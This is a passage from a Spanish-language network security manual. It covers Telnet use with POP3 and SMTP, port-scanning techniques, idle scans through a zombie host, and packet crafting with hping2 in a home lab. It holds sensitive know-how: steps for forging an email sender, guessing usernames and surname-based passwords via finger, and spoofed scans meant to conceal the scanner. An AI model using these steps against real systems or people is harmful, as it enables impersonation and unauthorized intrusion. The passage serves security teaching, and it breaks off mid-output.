de nuestra cuenta y a lo que se denomina shell (nuestra ventana MSDOS28, aunque en Linux es más avanzado) . Desde este entorno podremos copiar, mover, eliminar archivos. También se pueden crear directorios, dar y remover permisos para archivos y directorios. Lo primero que debemos hacer es familiarizarnos con los comandos básicos propios del host y para eso tecleamos el comando “help”. Como toda herramienta que requiere de diversos comandos, es solo cuestión de práctica manipular la mayoría de ellos, ya que su uso correcto la convierte una utilería muy poderosa para manejar sitios web (con ella podemos automatizar tareas, borrar de modo masivo información, cambiar y asignar contraseñas). Se recomienda investigar con la ayuda del shell de la cuenta para irnos familiarizando con los comandos adecuados. El proceso básico de conexión con Telnet será del modo siguiente: Teclear desde el prompt de nuestro sistema operativo. A continuación veremos como se intenta la conexión con el sitio remoto. Si todo está en orden (que la dirección a la que deseamos conectarnos tenga el puerto preparado para una comunicación mediante telnet) se procederá a la identificación del usuario mediante el nombre de usuario (username) y una contraseña. Una vez hecho lo anterior, habrá que elegir el tipo de modulación (VT100, ANSI, etc). La opción VT100 es la más recomendada, y es posible que se configure automáticamente, aunque esto depende del cliente. Hay que recordar que no hay gráficos, todo viene en líneas de comandos. También podremos acceder a servidores telnet desde el navegador web, siempre y cuando lo tengamos configurado para que ejecute la aplicación telnet al momento de iniciar la conexión al servidor telnet.
27 Es la parte de la consola de comandos del DOS de una computadora que nos pide un comando. Es el símbolo C:\>. 28(Sistema Operativo de Disco) DOS fue el primer sistema operativo para computadoras personales. Se basa en comandos que se escriben línea por línea dese un prompt. MSDOS significa Microsoft DOS. No confundir con DoS (Denial of Service), con "o" minúscula.
121
La URL del servidor telnet al que nos conectamos deberá llevar como protocolo telnet::// o tn3270:// dependiendo del tipo de terminal que permita el servidor. Si a lo largo de una conexión telnet a la computadora se queda bloqueada o tenemos algún problema de comunicación que nos “inhabilita”, es preferible, antes de dar un reset a la máquina, utilizar la secuencia de salida que nos indica al conseguir la conexión (por lo regular CTRL-]) y no la tecla ESC. Debemos destacar el comando tracert que nos muestra la ruta por la que pasan nuestros paquetes IP antes de llegar a su destino, lo que nos puede auxiliar a la hora de decubrir la IP de alguna máquina que se encuentre en la misma red. La aplicación Hiperterminal es un programa instalado por defecto en todas las versiones de Windows. Contiene un buffer en una sección de código que procesa el URL-Telnet. Es una utilería para conectarse con otras máquinas, servidores telnet de Internet, BBSs y servicios en línea mediante un módem o tarjeta de red. Hiperterminal no viene instalado como cliente de Windows 2000. Sacando Partido a Telnet El puerto 110 (pop) es el utilizado para recibir correo. Con el Telnet podemos leer y eliminar los mensajes de correo aún antes de usar un cliente de correo habitual. Para esto, primero debemos acceder a un servidor de correo, por ejemplo Yahoo: telnet pop.yahoo.com.mx 110 user: nuestro_username pass: nuestro_password Si los datos son correctos se efectúa la conexión al servidor. Para conocer qué mensajes tenemos en el buzón, utilizamos el comando list. Si queremos abrir un mensaje en concreto, nos quedamos con el número del mismo y usamos el comando retr + número_del_mensaje. Empleando el comando dele + número_del_mensaje, podremos borrar un mensaje cualquiera. Mediante el comando stat accedemos a las estadísticas, pero para saber qué otros comandos hay, usamos el comando help. Ahora bien, si lo que deseamos es enviar un email emplearemos el puerto 25 (smtp) que nos permite elegir el nombre de quien envía el correo, lo que nos da una idea de la versatilidad que se nos ofrece, aunque si el que recibe el mensaje hace gala de conocimiento podrá ver, si escudriña un poco el código del mensaje, desde dónde se ha enviado. Gracias a esto se pueden hacer bromas, pero hay que tener conciencia de que nos podemos meter en aprietos. Para esto, hay que teclear telnet smtp.yahoo.com.mx 25 Si lo que queremos es enviar un mensaje hacemos: mail from: un_nombre o también mail from: un_nombre@cualquier_sitio.com Existe una pequeña diferencia entre ambos casos presentados. En el primer ejemplo aparecerá en el programa de correo que se use para leer los mensajes “un_nombre” como remitente del mensaje. Mientras que por otro lado, en el segundo caso, el remitente será “un_nombre@cualquier_sitio.com”.
122
Existen servidores que exigen expresamenten que el servidor detrás de la arroba (@) realmente exista. Si se llega a presentar este caso, no hay mas que escribir el nombre de algún servidor que conozcamos, cualquiera es válido. Para designar el destinatario hacemos uso del comando rcpt del modo siguiente: rcpt to: sujeto Luego ponemos el cuerpo del mensaje. Para comunicar al servidor que vamos a proceder con esta parte del email, usamos el comando data. Si no escribimos nada, la primera línea será la del asunto (subject). A continuación tendremos que dejar una línea en blanco y el resto del cuerpo del mensaje. Para terminar de escribir el mensaje, pondremos un punto y pulsamos la tecla . Remailers En este apartado explicaremos los denominados remailers anónimos. Éstos son servidores de correo saliente que no incluyen la dirección IP del remitente. También se le conoce como remailer anónimo al servicio que remueve el campo “From” de nuestros mensajes y lo redirigen al destinatario original. Debemos destacar que ninguno de los dos casos es realmente anónimo en virtud de que, en el caso de que alguien siguiera nuestro rastro, vería como queda registrado nuestro paso por los servidores. Para evitar esto, deberemos saber si un servidor es o no un remailer anónimo utilizando el comando helo. Helo cualquier_cosa Si lo que recibimos como respuesta es del tipo siguiente helo (nuestro_nombre_en_red) [(nuestra_IP)] please to meet you con esto deduciremos fácilmente que no es un servidor anónimo. Si por el contrario, en la respuesta no se incluye nuestra dirección IP, muy posiblemente lo será. Esto lo podemos comprobar enviando un mensaje y comprobando posteriormente si la incluye. Aunque no es obligatorio, siempre es de buena costumbre utilizar el comando helo al conectarnos al servidor, porque a veces nos envía una advertencia de que somos unos palurdos que no saludamos. En el caso, muy habitual, de que el servidor muestre nuestra IP de procedencia, quizá podamos encontrar algún servidor corriendo un daemon antiguo que no implemente este tipo de información. Es muy difícil, pero vale la pena indagar. Otros comandos de interés Hay otros comando útiles por la información que podemos lograr al usarlos Systat: Éste comando nos da información sobre los procesos que se están ejecutando en la máquina remota. telnet systat Finger: Es una comando empleado de la forma finger
123
El comando finger nos posibilita conocer acerca de los usuarios de un sistema. Si no ponemos el parámetro usuario, nos enseñará todos los que se encuentren conectados en ese preciso instante (sin embargo, hay que señalar que debemos ser root para lograr esto). Si no nos proporcionara una lista de usuarios, podemos especular con nombres al azar. Por ejemplo, si estamos en una máquina de América Latina o España, podemos intentar con nombres como José, Pedro, Juan, Pgarcia, María. que son de los más abundantes. Si la máquina se encuentra en países de habla inglesa, podemos experimetar con nombres como Joe, Peter, Mary. Existen usuarios atrevidos que de este paso se saltan a la búsqueda de contraseñas utilizando el mismo método. Recordemos que muchas personas usan su apellido como contraseñas. Teniendo el nombre de usuario y la contraseña, se puede intentar la suplantación de identidad, lo que constituye un delito en forma dicho sea de paso. También se puede hacer uso de la Ingeniería Social (página 43) para extraer información delicada y penetrar fraudulentamente los sistemas. Desventajas Si acaso la única desventaja del Telnet es la interfaz sin gráficos, lo que suele despintar al usuario que está acostumbrado a los programas con ventanitas. Pero cuando uno se acostumbra, se pueden hacer maravillas.
124
Prueba de Penetración El primer paso de una prueba de penetración consiste en identificar qué servicios está ejecutando el sistema víctima. En éste apartado trataremos de documentarnos a manera de introducción, sobre las técnicas conocidas de escaneo de puertos que son necesarias para descubrir su estado: abiertos, cerrados, filtrados. En éste último caso trataremos de averiguar las reglas de filtrado que el cortafuegos está aplicando. El empleo de herramientas como Nmap (del que hablamos en la página 93) y hping2 pueden automatizar el escaneo pero no son 100% fiables. Siempre debemos interpretar los resultados devueltos por los programas. Por esta razón debemos conocer en profundidad el proceso llevado a cabo en cada una de las técnicas empledas. Las técnicas de escaneo pueden dividirse en dos grupos: Open scanning (escaneo abierto), Halfopen scanning (escaneo a medio abrir) y Stealth scanning (escaneo sigiloso). Esta división se hace en función del grado de conexión realizada contra la máquina destino y en función de las características de los paquetes enviados. Conocer qué técnica es la más adecuada depende de la topología de la red, de si existe o no un IDS detrás, del grado de “logueo” del sistema. El empleo de un escaneo de tipo Open scanning nos proporciona un nivel de fiabilidad muy elevado y conveniente, pero hay que tener en cuenta que los logs dejados son altos y harían saltar a cualquier sistema IDS y el escaneo sería conocido. Por otra parte, si usamos Stealth scanning, podremos evitar determonados sistemas IDS y sobrepasar ciertas reglas de cortafuegos. Sin embargo, un inconveniente de esta técnica es que determinadas circunstancias, suele proveer de falsos positivos, por lo que deberemos saber cómo interpretar los resultados. Full TCP Connection Si deseamos una fiabilidad del 100% en los resultados devueltos, ésta es la técnica que debemos aprovechar, siempre teniendo en mente que es la que más rastros deja en el log del sistema remoto y la más sencilla de filtrar. Si no nos importa que nos detecten, ya sea porque se trata de un sistema al que estemos haciendo una auditoría, porque es un equipo de nuestra propiedad o cualquier otra razón, ésta técnica es la más efectiva y rápida.
La técnica del Full TCP Connection implica abrir una conexión completa con el equipo remoto con el modo de conexión normal, conocido como three-way TCP/IP handshake29. En la figura 1 podemos ver el proceso llevado a cabo para crear y establecer la conexión. Se hace uso de los siguientes flags para cear y establecer la conexión: SYN, SYN/ACK, ACK.
29 Llamada en español Acuerdo de Tres Vías.
125
Inicialmente la máquina origen (cliente) envía un paquete con el flag SYN activado a la máquina destino (servidor). El servidor responde con los flags SYN/ACK activados, lo que indica que el puerto al que nos hemos intentado conectar se encuentra abierto. Después de que el cliente envía el ACK de confirmación, se completa el Three-way TCP/IP handshake y la conexión es terminada por el cliente, volviendo a realizar el mismo proceso para el resto de los puertos que deseemos escanear. En la figura dos podemos apreciar lo que sucedería si el puerto del servidor se encontrara cerrado.
Aquí, el servidor devuelve un RST/ACK. El servidor informa al cliente que debe terminar la conexión debido a que el puerto se encuentra cerrado. Ésta técnica es muy fácil de identificar, ya que al realizar una conexión completa, los logs del sistema y un IDS lo detectarían. Una vez detectado, un cortafuegos bloquearía el resto de las peticiones. Half Open Scan Method Éste método se llama Half open porque el cliente termina la conexión antes de que se haya completado el proceso de intercambio Three-way TCP/IP Handshake, por lo que pasará inadvertido a los IDS basados en conexión, aunque es muy probable que devuelva falsos positivos.
SYN Scanning Ésta técnica es exactamente igual al Full TCP conection, excepto que en el último paso el envío del ACK por parte de la máquina cliente no se lleva a cabo y en su lugar, el cliente termina la conexión mediante el envío de un RST. En realidad, es el sistema operativo quien se toma la tarea de enviar el RST. En la figura tres se esquematiza este tipo de escaneo.
126
Si en respuesta a nuestro SYN el servidor envía un SYN/ACK, nos está informando que el puerto está abierto. Si lo que envía es un RST/ACK, significa que el puerto está cerrado. Ésta técnica es muy fácil de identificar por un IDS, ya sea el Snort, TCPWrappers o IPLog. El hecho de que éste método haya sido utilizado para generar DoS (denial of service – Denegación de servicios -que veremos más adelante en este documento) SYN Flood es un inconveniente ya que provocó que muchos cortafuegos tengan reglas específicas para prevenir este tipo de escaneos. Mediante ésta técnica podemos realizar rápidos escaneos que puedan pasar inadvertidos a los IDS débiles, pero la desventaja es que debe ser ejecutado con privilegios de administrador. Stealth Scanning Ésta técnica se denominó así debido a que permitía evitar los sistemas de detección y logeo de los IDS. Hoy día, este tipo de escaneo tiene que ver con algunas de las técnicas siguientes: uso de determinados flags, técnicas de sobrepasar filtros, cortafuegos, routers, casual network traffic, etc. SYN/ACK Scanning Ésta técnica tiene la característica de eliminar la primera parte del Three-way TCP/IP Handshake. Se envía el SYN/ACK y en función de la respuesta podremos saber el estado en que se encuentra el puerto. El servidor termina la conexión pensando que se ha producido algún tipo de fallo en las transacciones con este puerto, en el que no se ha producido un SYN previo. En el caso de que el puerto se encontrase abierto, no recibiríamos ninguna respuesta por parte del servidor. Hay que saber leer con detenimiento este resultado, porque los falsos positivos en este tipo de escaneo son muy probables. La ausencia de respuesta puede deberse a algún tipo de filtrado, por ejemplo, de un cortafuegos de tipo stateless. FIN Scanning Desafortunadamente esta técnica se aprovecha de una mala implementación del código de los BSD, que han usado muchos sistemas operativos para construir su pila TCP/IP. En teoría, cuando se envía un paquete con el flag FIN activo, un puerto cerrado responderá con un RST, mientras que los puertos abiertos se quedarán “callados” (RFC 793, pp64). Véase la figura 4.
127
En éste caso hay que mencionar que los sistemas de Microsoft han decidido ignorar completamente los estándares e implementar lo que a ellos les ha parecido mejor. De modo que ésta técnica, junto con XMAS scanning y Null scanning no son válidas para sistemas ejecutando Win95/NT. Por otra parte podemos aprovechar esta característica para identificar si el sistema se trata de un Windows. Si mediante ésta técnica encontramos puertos abiertos, sabremos que no se trata de un sistema Windows, pero si no encontramos ningún puerto abierto y por medio de un SYN scanning sí encontramos puertos abiertos, entonces sabremos que se trata de un sistema Windows. Existen otros sistemas que responden con un RST cuando el puerto está abierto, en vez de desechar el paquete (que es lo que el estándar dispone que debe hacerse). Algunos de estos sistemas son Cisco, Solaris, BSDI, MVS e IRIX Ésta técnica también nos devuelve falsos positivos por lo que debemos interpretar los resultados. Cualquier sistema de filtrado puede estar bloqueando los RST de los puertos cerrados. Como resultado obtendríamos un escaneo erróneo y deberemos aplicar otras técnicas o bien, comparar los resultados obtenidos mediante esta técnica con los que obtenemos con otras diferentes como los escaneos SYN o SYN/ACK. ACK Scanning Éste método, utilizando el programa Nmap con la opción -sA, se usa generalmente para poder averiguar las reglas de filtrado de los cortafuegos. Concretamente nos permite indagar si el cortafuegos es stateful o sencillamente un sistema de filtrado simple que bloquea los paquetes SYN entrantes. En ésta técnica enviamos un paquete ACK con un ID de secuencia aleatoria al puerto especificado. Cuando recibimos paquetes con flags RST activados los puertos son clasificados como “no filtrados”, mientras que si no recibimos ninguna respuesta o se nos envía un ICMP Unreachable, se clasificarán los puertos como “filtrados”. Una característica del Nmap y de este tipo de filtrado reside en que los puertos que deberían aparecer como “no filtrados” no aparecen. Sólo obtendremos aquellos puertos que que hemos detectado como “filtrados”. Otra técnica empleando el envío de ACK fue descrita utilizando un bug 30 (error en software o hardware) que existía en la capa IP de los sistemas operativos. Mediante el envío de ACK, teníamos dos técnicas para detectar el estado de los puertos atacados. El primer método implica evaluar el campo TTL (Time To Live) del paquete, mientras que en el segundo debemos analizar el campo WINDOW de éste. En ambos es imperativo analizar los paquetes que recibamos con el flag RST activado. En el primer caso, un análisis de la cabecera IP de los paquetes, para determinados sistemas operativos, nos descubre que el valor de TTL de los paquetes que nos retorna un puerto abierto es menor que el del TTL que se obtiene como respuesta de puertos cerrados. Esto se explica mejor con el ejemplo seiguiente: Packet Packet Packet Packet
1: 2: 3: 4:
host host host host
XXX.XXX.XXX.XXX XXX.XXX.XXX.XXX XXX.XXX.XXX.XXX XXX.XXX.XXX.XXX
port port port port
20:F:RST 21:F:RST 22:F:RST 23:F:RST
-> -> -> ->
ttl: ttl: ttl: ttl:
70 70 40 70
win:0 win:0 win:0 win:0
=> => => =>
closed closed open closed
Vemos en el paquete de respuesta del puerto 22, el valor TTL es menor que en los puertos que se hallan cerrados. 30En software, un bug es un error en la codificación o en la lógica, que provoca el funcionamiento deficiente del programa o resultados incorrectos.
128
En el segundo método deberemos analizar el campo WINDOW de los paquetes devueltos. Cualquier valor diferente de 0 será señal de un puerto abierto. Ésto es válido para determinadas versiones antiguas de BSD (FreeBSD, OpenBSD) y UNIX (AIX, DGUX), pero en versiones recientes ha sido parcheado y no puede ser utilizado como método de escaneo. Un ejemplo real sería como sigue: Packet Packet Packet Packet
1: 2: 3: 4:
host host host host
XXX.XXX.XXX.XXX XXX.XXX.XXX.XXX XXX.XXX.XXX.XXX XXX.XXX.XXX.XXX
port port port port
20:F:RST 21:F:RST 22:F:RST 23:F:RST
-> -> -> ->
ttl: ttl: ttl: ttl:
64 64 64 64
win:0 win:0 win:512 win:0
=> => => =>
closed closed open closed
Éste es dependiente del sistema operativo de la versión de éste, ya que en versiones recientes este bug ha sido parchado y no puede emplearse como método de detección de puertos abiertos o cerrados. NULL Scanning En éste método dejamos inactivos todos los flags del paquete (ACK, FIN, RST, URG, SYN, PSH). Cuando un paquete de ésta clase llega a un servidor, si el puerto se encuentra cerrado se generará un RST por parte del servidor. Sin embargo, si el puerto se encuentra abierto, éste desechará el paquete y no responderá de ninguna manera. Esta forma de escaneo queda esquematizado en la figura 5. Los estándares RFC no marcan ninguna clase de respuesta especifica con respecto de este tipo de paquetes por lo que el escaneo es dependiente del sistema operativo que está siendo escudriñado, como siempre confrontando Window Vs. UNIX.
129
XMAS Scanning Ésta técnica es todo lo contrario a la anterior y no tiene nada que ver con la navidad. En éste método activamos todos los flags presentes en la cabecera TCP (ACK, FIN, RST, URG, SYN, PSH). Al igual que en los casos anteriores, ésta técnica es dependiente de que la pila TCP/IP del equipo remoto esté basada en el código BSD, por lo que se limita a sistemas UNIX. En éste proceso, cuando el servidor recibe un paquete con estas características, si el puerto se encuentra abierto, el kernel desechará el paquete, mientras que responderá con un RST si el puerto se encuentra cerrado. Todo lo demás es igual al NULL scanning con respecto de la respuesta del servidor. IDLE Scanning Éste procedimiento fue publicado en Bugtraq hace ya algunos años. Es la técnica más interesante y de gran utilidad. Hay que tener dos cosas en mente: siempre se debe efectuar de manera adecuada y tenemos que conocer la forma de interpretar los resultados que se obtienen. El método nos permite escanear una máquina remota utilizando paquetes “spoofeados” (es decir, con una dirección IP diferente de la nuestra) y una máquina zombie, que una computadora que se emplea como intermediaria para realizar ataques a una computadora víctima sin que ella tenga conciencia del procedimiento. La idea es que nuestra computadora no pueda ser detectada desde la máquina atacada. En el IDLE scanning se usa una zombie para cuestiones de escaneo en nuestra red local propia. Para llevar a cabo este escaneo se aprovechara uno de los puntos débiles que se han descubierto al TCP/IP: números de secuencia IPID predecibles. Los apsectos de TCP/IP básicos a tener en cuenta para llevar a cabo éste escaneo son los siguientes: 1. 2. 3. 4. 5.
Una máquina responde con un SYN/ACK a un SYN si el puerto se encuentra abierto. Una máquina responde con un RST a un SYN si el puerto se encuentra cerrado. Una máquina responde con un RST a un SYN/ACK. Una máquina no responde con nada a un RST. Podemos conocer el número de paquetes que la máquina remota está enviando mediante el campo IDIP de la cabecera IP.
Para explicar éste procedimiento, chequemos la figura 6.
130
En el paso uno debemos encontrar una máquina que no tenga mucho tráfico y en la que podamos controlar las variaciones de la secuencia IPID. Para ello podemos utilizar la herramienta Hping2 y comprobar la variación de este valor. hping2 -i u1000 -p 80 -r -S -A zombie HPING zombie (eth0 zombie): S set, 40 headers + 0 data bytes 60 bytes from zombie: flags=RA seq=0 ttl=64 id=41660 win=0 time=1.2ms 60 bytes from zombie: flags=RA seq=1 ttl=64 id=+1 win=0 time=75ms 60 bytes from zombie: flags=RA seq=2 ttl=64 id=+1 win=0 time=91ms 60 bytes from zombie: flags=RA seq=3 ttl=64 id=+1 win=0 time=90ms 60 bytes from zombie: flags=RA seq=4 ttl=64 id=+1 win=0 time=91ms 60 bytes from zombie: flags=RA seq=5 ttl=64 id=+1 win=0 time=87ms Con la opción -r obtenemos el valor relativo del campo id, es decir, la diferencia entre el id anterior y el nuevo id. Mediante esta variación podemos conocer si la máquina está enviando mucho o poco tráfico. Éste será el valor que nosotros utilizaremos para realizar el escaneo. En el siguiente paso, una vez conocido el id de la respuesta al SYN que hemos enviado, será enviar un SYN a la máquina destino, pero con la IP spoofeada a la máquina zombie. Tecleamos: hping2 -i -u1000 -p 22 -S -a zombie www.xxx.yyy.zzz
Enviamos a la máquina destino paquetes SYN diciendo que somos la máquina zombie. Si el puerto estuviese abierto en la máquina destino, ésta respondería al zombie con un SYN/ACK. El zombie, al recibir un SYN/ACK que no se corresponde con un SYN previo, envía un RST. De ésta forma, al enviar paquetes el zombie, el número de secuencia aumenta. Si el puerto estuviese cerrado, la máquina destino enviaría un RST al zombie. Al tratarse de un RST, la máquina no responde de ninguna forma y desecha el paquete.
131
En el paso 3, y último, se comprueba si el id de la máquina zombie se ha modificado o no. Como cualquier máquina genera suficiente tráfico como para que éste valor varíe frecuentemente, en vez de tener en cuenta si el valor id ha variado en una o dos unidades, como se representa en la figura 6 paso 1 y 2, lo que haremos es lanzar dos procesos: uno que envía SYN/ACK a la máquina zombie (para controlar la variación del campo id) y otro que enviará los SYN spoofeados a la máquina destino. De esta forma podremos comprobar en tiempo real si al lanzar el segundo proceso (paquetes spoofeados, el valor del id devuelto por la máquina zombie varía o permanece dentro de unos límites).
Una buena opción para asegurarnos de que esta variación es consecuencia de nuestro envío de paquetes, es enviar una gran cantidad de paquetes, de esta manera, si vemos el valor del id presentará saltos en la misma proporción que el número de paquetes enviado por segundo. Para hacer pruebas es sugerible que se lancen los siguientes procesos en dos terminales diferentes. Debemos adecuar los puertos según la intención del escaneo: Terminal 1 hping2 -i -u10 -p 80 -r -S -A zombie
Terminal 2 hping2 -i -u10 -p 22 -S -A zombie www.xxx.yyy.zzz
Con el parámetro -i controlamos el tiempo de espera entre el envío de cada paquete. En este caso, enviamos un paquete cada 10 microsegundos. Como el tráfico generado va a ser muy abundante, si el puerto 22 de la máquina www.xxx.yyy.zzz se encuentra abierto, enviará el mismo número de paquetes SYN/ACK a la máquina zombie, que responderá con el mismo número de paquetes RST, produciéndose un incremento en el valor del campo id que será fácilmente apreciable.
132
Manipulación de Paquetes con Hping2 El tradicional comando ping ha servido a nuestra comunidad eficientemente, pero con el incremento de la seguridad, aunado al bloqueo de la mayoría del tráfico ICMP en ambos extremos de la red, este viejo y cansado comando ha dejado de ser necesario, dado que ya no puede cumplir con la más minima tarea administrativa de redes. Hemos de jubilarlo y traer a un nuevo chico al pueblo, diría alguien. Es aquí donde entra en juego la útil herramienta hping2 que llegó para llevar las capacidades del ping a niveles nunca antes sospechados. Al programa hping2 podemos considerarlo como una herramienta analizadora y ensambladora de paquetes TCP/IP con uso orientado a una consola de comandos. Hping2 no solo es capaz de enviar peticiones ICMP echo, si no que también soporta los protocolos TCP, UDP, ICMP y RAW-IP. Posee un modo traceroute mode, así como la capacidad de enviar archivos entre un canal cubierto y muchas otras características. Todos los campos de las cabeceras pueden ser modificados y controlados haciendo uso de la consola de comandos. Es necesario leer y comprender cabalmente los capítulos en que detallamos los protocolos IP, TCP y UDP para poder emplear adecuadamente esta utilería. Además de usarse como herramienta de seguridad, tiene otras funciones entre las que se pueden mencionar las siguientes: • • • • •
Pruebas de cortafuegos Escaneo avanzado de puertos Exámen de red usando diferentes protocolos. Fragmentaciones. Traceroute avanzado bajo protocolos específicos Auditoría de pilas TCP/IP
Aunque en otros apartados empleamos el hping2, es aquí donde le vamos a sacar más provecho aprendiendo a manipular y fabricar paquetes para testear sistemas remotos. Y con sistemas remotos me refiero a los equipos en nuestro laboratorio casero de red. Comenzaremos enviando diferentes tipos de paquetes TCP con diferentes juegos de flags. Hping2 es relativamente fácil de instalar en cualquier sistema Unix o basado en Unix. Hay que descargarlo para WinXX o Linux desde su página web oficial: http://www.hping.org/. Una vez descargado, hay que invocar los comandos configure, make y make install para compilar e instalar el programa respectivamente. Ya estando instalado en el sistema, nos daremos cuenta que hping2 tiene en su haber una infinidad de opciones que pueden verse tecleando ~$man hping2 o ~$hping2 –help Obviamente, revisar todas las opciones del Hping2 estaría muy fuera del alcance de este documento por lo que recomiendo revisar los tutoriales que se encuentran en la página oficial de esta excelente utilería. Además, puede revisarse y bajar en el mismo lugar el Hping3 que es una versión mejorada. Utilizando Hping2 para fabricar paquetes TCP La fabricación de paquetes TCP es la conducta por defecto de esta utilería. Al especificar los flags TCP, un puerto destino y una dirección IP objetivo se pueden fácilmente construir los paquetes TCP. A continuación veremos los flags representados en las opciones del hping2 y sus acciones:
133
Opción F S R P A U X Y
Nombre fin syn rst push ack urg xmas ymas
Acción Establece el flag FIN Establece el flag SYN Establece el flag RST Establece el flag PUSH Establece el flag ACK Establece el flag URG Establece el flag X unused (0x40) Establece el flag Y unused (0x80)
Antes de comenzar a lanzar paquetes por todo nuestro laboratorio de red, debemos notar que cuando no se especifica un puerto destino en la máquina remota se lanzará por defecto el 0. En caso de no especificar un puerto origen el programa usará de manera aleatoria un puerto de los efímeros e irá incrementando el número desde ahí. Al mismo tiempo, se recomienda abrir el programa tcpdump para ver los resultados. Así mismo es recomendable revisar los conceptos básicos de esta utilería. Paquete -S (SYN) El primer paquete que vamos a enviar es el –S SYN. La máquina atacante es la 192.168.0.105 y la máquina objetivo es la 192.168.0.100. Entrada Hping2: ~$ hping2 S 192.168.0.100 HPING 192.168.0.100 (eth0 192.168.0.100): S set, 40 headers + 0 data bytes len=46 ip=192.168.0.100 ttl=128 id=18414 sport=0 flags=RA seq=0 win=0 rtt=149.9 ms len=46 ip=192.168.0.100 ttl=128 id=18416 sport=0 flags=RA seq=1 win=0 rtt=0.5 ms len=46 ip=192.168.0.100 ttl=128 id=18417 sport=0 flags=RA seq=2 win=0 rtt=0.4 ms len=46 ip=192.168.0.100 ttl=128 id=18418 sport=0 flags=RA seq=3 win=0 rtt=0.5 ms len=46 ip=192.168.0.100 ttl=128 id=18420 sport=0 flags=RA seq=4 win=0 rtt=1.6 ms 192.168.0.100 hping statistic 5 packets tramitted, 5 packets received, 0% packet loss roundtrip min/avg/max = 0.4/30.6/149.9 ms Resultados con el tcpdump: ~$ tcpdump tcp X s 1514 tcpdump: verbose output suppressed, use v or vv for full protocol decode listening on eth0, linktype EN10MB (Ethernet), capture size 1514 bytes 14:19:22.506194 IP 192.168.0.105.2690 > 192.168.0.100.0: S 729051484:729051484(0) win 512 0x0000: 4500 0028 f5e2 0000 4006 02d0 c0a8 0069 E..( [email protected] 0x0010: c0a8 0064 0a82 0000 2b74 715c 00ee aed9 ...d....+tq\.... 0x0020: 5002 0200 d4aa 0000 P....... 14:19:23.649879 IP 192.168.0.105.2691 > 192.168.0.100.0: S 1045497134:1045497134(0) win 512 0x0000: 4500 0028 09bb 0000 4006 eef7 c0a8 0069 E..( [email protected] 0x0010: c0a8 0064 0a83 0000 3e51 052e 34a4 7513 ...d....>Q..4.u. 0x0020: 5002 0200 340b 0000 P...4... 14:19:24.649886 IP 192.168.0.105.2692 > 192.168.0.100.0: S 734408221:734408221(0) win 512 0x0000: 4500 0028 79cb 0000 4006 7ee7 c0a8 0069 E..(y...@.~....i 0x0010: c0a8 0064 0a84 0000 2bc6 2e1d 1432 0224 ...d....+....2.$ 0x0020: 5002 0200 b107 0000 P.......
134
Como vemos en el ejemplo, hping2 eligió un puerto arbitrario que de inicio fue el 2690, en rojo, e hizo incrementos de 1 por cada iteración. En naranja vemos que el puerto objetivo es 0 ya que no especificamos uno. La S, en azul nos indica que el paquete lleva el flag SYN. Adicionalmente, aunque no se pusieron en el texto de ejemplo, se recibieron 5 paquetes con el flag ACK desde 192.168.0.100. Enviar un paquete SYN es el primer paso en el three-way TCP/IP handshake. El paso siguiente es la recepción del paquete SYN/ACK de la computadora destino y, finalmente enviar un paquete ACK para completar el proceso. El escaneo SYN (Sigiloso) es uno de los más comunes usados por los escaneadores de puertos. Cuando el escaneo se usaba en sus inicios era considerado sigiloso, porque las conexiones no se registraban en los logs en caso de no completarse el three-way TCP/IP handshake. Esto ya no es así dado que los IDS lanzarán alertas cuando detectan un Syn Scan. Paquete -R (RST) El siguiente paquete que enviaremos es el –R Reset (RST). Como su nombre lo indica, este paquete es utilizado para resetear la conexión. La sintaxis es muy similar a la utilizada en el anterior ejemplo. El único cambio es colocar -R en vez de -S. El paquete RST se usa a menudo para ejecutar lo que se conoce como mapeo inverso. Esto significa que los paquetes RST son enviados y la respuesta que se reciba indicará si existe un host o no. Si enviamos un escaneo RST obtendremos una de dos opciones: no tendremos ninguna respuesta, lo que es indicativo de que el host puede estar vivo; o recibiremos un mensaje ICMP host unreachable que nos advierte que el host no existe. Algunos IDS no registran los paquetes o escaneos RST debido a la multitud de ellos. Es por esta razón que los escaneos inversos son tan populares. Entrada Hping2: ~$ hping2 R 192.168.0.100 HPING 192.168.0.100 (eth0 192.168.0.100): R set, 40 headers + 0 data bytes 192.168.0.100 hping statistic 6 packets tramitted, 0 packets received, 100% packet loss roundtrip min/avg/max = 0.0/0.0/0.0 ms Resultados con el tcpdump: ~$ tcpdump tcp X s 1514 tcpdump: verbose output suppressed, use v or vv for full protocol decode listening on eth0, linktype EN10MB (Ethernet), capture size 1514 bytes 13:52:02.992694 IP 192.168.0.105.2894 > 192.168.0.100.0: R 843167096:843167096(0) win 512 0x0000: 4500 0028 8689 0000 4006 7229 c0a8 0069 E..([email protected])...i 0x0010: c0a8 0064 0b4e 0000 3241 b578 14bc b5a8 ...d.N..2A.x.... 0x0020: 5004 0200 6e56 0000 P...nV.. 13:52:05.010133 IP 192.168.0.105.2895 > 192.168.0.100.0: R 1069416179:1069416179(0) win 512 0x0000: 4500 0028 f915 0000 4006 ff9c c0a8 0069 E..( [email protected] 0x0010: c0a8 0064 0b51 0000 3dea 4f66 641a 6926 ...d.Q..=.Ofd.i& 0x0020: 5004 0200 c5e0 0000 P....... 6 packets captured 6 packets received by filter 0 packets dropped by kernel
135
Paquete -F (FIN) El paquete FIN se usa para dos cosas, para cerrar una conexión establecida y para conducir un escaneo FIN. Cuando un puerto cerrado recibe un paquete con el flag FIN activado, deberá responder con un RST. Sin embargo, un puerto abierto no debería hacer nada, es decir, ignoraría el paquete. La sintaxis sería como sigue: ~$ hping2 F 192.168.0.100 p 135 Mucha de la documentación explica que este tipo escaneo no funciona debido al parcheo entre otras cosas. Sin embargo se ha probado en una máquina con Win XP Profesional SP2 con todos los parches de seguridad y con el cortafuegos desactivado. La opción -p indica a hping2 que se pondrá un número de puerto. Paquetes ICMP Muchos de los programas ping emplean las peticiones ICMP echo y esperan a que el echo responda para retornar a probar la conectividad. Hping2 permite hacer las mismas pruebas utilizando cualquier paquete IP, incluyendo ICMP, UDP y TCP. Esto puede ser de ayuda, ya que hoy en día la mayoría de los routers bloquean el ICMP. Hping2 por defecto usará TCP, sin embargo, si deseamos enviar un escaneo ICMP, podremos hacerlo. Básicamente, la sintaxis es como sigue: ~$ hping2 1 192.168.0.100 HPING 192.168.0.100 (eth0 192.168.0.100): icmp mode set, 28 headers + 0 data bytes len=46 ip=192.168.0.100 ttl=128 id=27118 icmp_seq=0 rtt=14.9 ms len=46 ip=192.168.0.100 ttl=128 id=27119 icmp_seq=1 rtt=0.5 ms len=46 ip=192.168.0.100 ttl=128 id=27120 icmp_seq=2 rtt=0.5 ms len=46 ip=192.168.0.100 ttl=128 id=27121 